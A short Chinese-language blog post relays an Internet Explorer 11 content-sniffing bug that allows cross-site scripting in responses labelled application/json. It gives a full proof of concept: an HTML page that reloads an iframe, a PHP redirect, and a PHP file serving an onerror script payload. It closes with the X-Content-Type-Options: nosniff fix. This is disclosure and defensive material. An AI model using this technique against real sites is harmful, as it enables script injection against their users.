在application/json,application/javascript等Response下进行XSS

梧桐雨发表于 2016-12-22 07:31:28

via:Mramydnei

前不久在日本比较著名的XSS会议ShibuyaXSS上,著名漏洞猎人,Cure53成员Masato kinugawa

在会议上分享了个比较有趣的Internet Explorer的BUG。借助该BUG可以在application

/xx的response下优雅的完成XSS攻击。

POC.htm



<meta charset=utf-8> <iframe id=x src=redirect.php></iframe> <script> x.location.reload(); </script>

redirect.php

<?php

header("location: json.php");

?>json.php

<?php header("Content-Type: application/json"); ?>

<img src=x onerror=alert(1)>

测试于Windows7/Internet Explorer 11

解决方案:

设置X-Content-Type-Options头 -> header(‘X-Content-Type-Options: nosniff’);